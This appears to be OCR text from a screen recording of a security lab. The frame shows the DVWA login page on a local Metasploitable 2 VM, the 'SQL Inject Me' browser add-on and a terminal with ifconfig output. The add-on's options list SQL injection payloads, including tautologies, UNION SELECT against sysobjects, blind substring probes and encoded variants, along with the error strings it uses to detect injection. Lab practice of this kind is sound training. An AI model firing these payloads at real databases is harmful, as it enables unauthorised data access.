 Damn Vulner...
Web Develop...
Tamper Data ...
FoxyProxy Sta...
SQL Inject M...
Edit Cookies :...
192.168.1.13/dvwa/login.php
audio record
ABP
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
SQL Inject Me
Security
Compass
SQL Inject Me
SQL Inject Me lets you test the page you're viewin
vulnerabilities.
Each tab represents a form on the page and lists a
fill in good values for all the fields and mark which
tested (they will become yellow) then click either '
Attacks" or "Test with Top Attacks".
Test all forms with all attacks
Test all forms with top attacks
Unnamed form 1
Execute
Run all tests
Login
Login
password
password
username
admin
Change this to the value you want tested
SQL Inject ME Options
General
SQL Injection Strings
export
import
SQL Injection Strings
IMPORTANT:Please close then open the sidebar (or refresh the current webpage) to make sure that all new attack strings are reloaded.
'; DESC users; --
1'1
1' AND non_existant_table = '1
' OR username IS NOT NULL OR username = '
1 AND ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1))) > 116
1 UNION ALL SELECT 1,2,3,4,5,6,name FROM sysObjects WHERE xtype = 'U' --
1 UNI/**/ON SELECT ALL FROM WHERE
%31%27%20%4F%52%20%27%31%27%3D%27%31
&#x31;&#x27;&#x20;&#x4F;&#x52;&#x20;&#x27;&#x31;&#x27;&#x3D;&#x27;&#x31;
&#49&#39&#32&#79&#82&#32&#39&#49&#39&#61&#39&#49
up
down
add
remove
Result Strings
Result Strings are strings that are found in pages where the result is submitted and signify that the test has FAILED.
Division by 0
Target log not found in binlog index
I/O error reading log index file
Server configuration does not permit binlog purge
Failed on fseek()
Fatal error during log purge
A purgeable log is in use, will not purge
Unknown error during log purge
You are not using binary logging
WSAStartup Failed
up
down
add
remove
OK
Cancel
Metasploitable 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
RX bytes:3702495 (3.5 MB) TX bytes:3702495 (3.5 MB)
msfadmin@metasploitable:/$
msfadmin@metasploitable:/$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:7f:71:3a
inet addr:192.168.1.13 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe7f:713a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:499385 errors:0 dropped:0 overruns:0 frame:0
TX packets:470089 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46463930 (44.3 MB) TX bytes:418314031 (398.9 MB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:8518 errors:0 dropped:0 overruns:0 frame:0
TX packets:8518 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3957815 (3.7 MB) TX bytes:3957815 (3.7 MB)
msfadmin@metasploitable:/$
msfadmin@metasploitable:/$ _
Right Ctrl
D:\Videos
Damn Vulnerable We...
FoxyProxy Standard
SQL Inject ME Options
Ps
Oracle VM VirtualBox ...
Metasploitable 2 [Run...
Debut Professional by...
ENG
10:47 PM